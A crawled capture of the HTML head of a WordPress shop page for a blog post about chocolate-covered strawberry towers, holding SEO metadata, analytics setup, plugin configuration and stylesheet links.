

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berryccino.com/chocolate-covered-strawberry-towers-for-events/
body_size: 54226
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">var ajaxurl = "https://berryccino.com/wp-admin/admin-ajax.php",ap_nonce = "256598588d",apTemplateUrl = "https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript">AP_Brushes = {"php":"PHP","css":"CSS","xml":"XML\/HTML","jscript":"Javascript","sql":"SQL","bash":"Bash\/Shell","clojure":"Clojure","cpp":"C++\/C","csharp":"C#","delphi":"Delphi","diff":"Diff","erlang":"Erlang","fsharp":"F#","groovy":"Groovy","java":"Java","javafx":"JavaFX","latex":"Latex","plain":"Plain text","matlab":"Matlabkey","objc":"Object","perl":"Perl","powershell":"PowerShell","python":"Python","r":"R","ruby":"Ruby\/Rails","scala":"Scala","vb":"VisualBasic"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Chocolate-Covered Strawberry Towers for Your Next Event | Blog</title>
	<meta name="description" content="Searching for an elegant dessert that can dazzle your guests at your next event? Look no further than chocolate-covered strawberry towers!" />
	<link rel="canonical" href="https://berryccino.com/chocolate-covered-strawberry-towers-for-events/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indulge in Sweetness with Decadent Chocolate-Covered Strawberry Towers for Your Next Event" />
	<meta property="og:description" content="Searching for an elegant dessert that can dazzle your guests at your next event? Look no further than chocolate-covered strawberry towers!" />
	<meta property="og:url" content="https://berryccino.com/chocolate-covered-strawberry-towers-for-events/" />
	<meta property="og:site_name" content="Berryccino" />
	<meta property="article:publisher" content="https://www.facebook.com/Berryccino.official" />
	<meta property="article:published_time" content="2023-04-16T13:35:04+00:00" />
	<meta property="article:modified_time" content="2023-04-16T13:45:54+00:00" />
	<meta property="og:image" content="https://berryccino.com/wp-content/uploads/2021/06/5L6A02911.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mehri Gulamova" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mehri Gulamova" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/#article","isPartOf":{"@id":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/"},"author":{"name":"Mehri Gulamova","@id":"https://berryccino.com/#/schema/person/5b02f38139b4a63df447045db3e78af1"},"headline":"Indulge in Sweetness with Decadent Chocolate-Covered Strawberry Towers for Your Next Event","datePublished":"2023-04-16T13:35:04+00:00","dateModified":"2023-04-16T13:45:54+00:00","mainEntityOfPage":{"@id":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/"},"wordCount":563,"publisher":{"@id":"https://berryccino.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/","url":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/","name":"Chocolate-Covered Strawberry Towers for Your Next Event | Blog","isPartOf":{"@id":"https://berryccino.com/#website"},"datePublished":"2023-04-16T13:35:04+00:00","dateModified":"2023-04-16T13:45:54+00:00","description":"Searching for an elegant dessert that can dazzle your guests at your next event? Look no further than chocolate-covered strawberry towers!","breadcrumb":{"@id":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://berryccino.com/chocolate-covered-strawberry-towers-for-events/"]}]},{"@type":"BreadcrumbList","@id":"https://berryccino.com/chocolate-covered-strawberry-towers-for-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berryccino.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://berryccino.com/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Indulge in Sweetness with Decadent Chocolate-Covered Strawberry Towers for Your Next Event"}]},{"@type":"WebSite","@id":"https://berryccino.com/#website","url":"https://berryccino.com/","name":"Berryccino","description":"We sell chocolate dipped strawberries,bouquets.gifts","publisher":{"@id":"https://berryccino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berryccino.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://berryccino.com/#organization","name":"Berryccino","url":"https://berryccino.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/logo/image/","url":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","contentUrl":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","width":400,"height":310,"caption":"Berryccino"},"image":{"@id":"https://berryccino.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Berryccino.official","https://www.instagram.com/berryccino.official/","https://www.pinterest.com/berryccino/","https://www.tiktok.com/@berryccino?lang=en"]},{"@type":"Person","@id":"https://berryccino.com/#/schema/person/5b02f38139b4a63df447045db3e78af1","name":"Mehri Gulamova","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1aeebedda1092cc356e3568dcec972245adf7a33b49a13fe8fb5c15a20694057?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1aeebedda1092cc356e3568dcec972245adf7a33b49a13fe8fb5c15a20694057?s=96&d=mm&r=g","caption":"Mehri Gulamova"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Feed" href="https://berryccino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Comments Feed" href="https://berryccino.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berryccino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberryccino.com%2Fchocolate-covered-strawberry-towers-for-events%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berryccino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberryccino.com%2Fchocolate-covered-strawberry-towers-for-events%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://berryccino.com/wp-content/plugins/coderockz-woocommerce-delivery-date-time-pro-4/block/assets/css/frontend.css?ver=1.4.80' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<link rel='stylesheet' id='anspress-fonts-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='anspress-main-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' media='all' />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<link rel='stylesheet' id='ap-overrides-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://berryccino.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcsob-css' href='https://berryccino.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .product.outofstock .woocommerce-LoopProduct-link:before, .elementor-posts .product.outofstock .elementor-post__thumbnail__link:before, .wcsob-outofstock-product .woocommerce-product-gallery:before { content: 'Sold out!';color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.wcsob-outofstock-product .woocommerce-product-gallery:before { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .related .product:not(.outofstock) :before{display:none}.woocommerce .upsells .product:not(.outofstock) :before{display:none}
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-sumoselector-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/sumoselect.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='syntaxhighlighter-core-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shCore.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='syntaxhighlighter-theme-default-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shThemeDefault.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3632-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769150537' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762886193' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
